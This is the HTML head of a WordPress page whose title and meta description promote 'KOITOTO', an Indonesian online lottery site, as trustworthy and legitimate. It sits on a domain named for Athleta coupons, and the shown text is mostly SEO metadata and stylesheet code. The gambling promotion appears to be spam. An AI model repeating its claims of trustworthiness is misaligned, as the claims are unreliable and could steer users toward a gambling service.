

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/
body_size: 19652
content:


<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Cikadu - Athletacouponcodenow</title>
	<link rel="canonical" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Cikadu - Athletacouponcodenow" />
	<meta property="og:description" content="Situs togel online, siapa sich yang tidak tahu dengan site ini di mana memang didalamnya sediakan games togel. Dengan memanfaatkan blog ini pastinya siapa sich segera akan mainkan begitu banyak tipe games togel. Karena ada web-site ini sudah pasti siapa saja akan juga dapat memberi keuntungan yang dalam web lain memanglah tidak dapat didapat pada [&hellip;]" />
	<meta property="og:url" content="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/" />
	<meta property="og:site_name" content="Athletacouponcodenow" />
	<meta property="article:published_time" content="2023-01-16T09:50:19+00:00" />
	<meta property="og:image" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/","url":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/","name":"KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Cikadu - Athletacouponcodenow","isPartOf":{"@id":"https://athletacouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/#primaryimage"},"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:50:19+00:00","author":{"@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"breadcrumb":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/#primaryimage","url":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletacouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Cikadu"}]},{"@type":"WebSite","@id":"https://athletacouponcodenow.com/#website","url":"https://athletacouponcodenow.com/","name":"Athletacouponcodenow","description":"Inovasi Terbaru Kode Kupon Athleta untuk Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletacouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://athletacouponcodenow.com"],"url":"https://athletacouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletacouponcodenow &raquo; Feed" href="https://athletacouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://athletacouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://athletacouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

